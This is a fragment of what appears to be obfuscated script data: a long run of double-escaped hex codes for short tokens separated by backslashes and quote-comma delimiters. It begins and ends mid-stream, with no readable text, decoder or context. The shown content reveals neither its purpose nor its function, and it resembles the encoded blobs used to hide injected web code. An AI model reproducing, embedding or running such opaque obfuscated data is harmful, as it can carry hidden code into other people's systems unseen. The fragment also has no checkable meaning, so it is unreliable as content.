63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\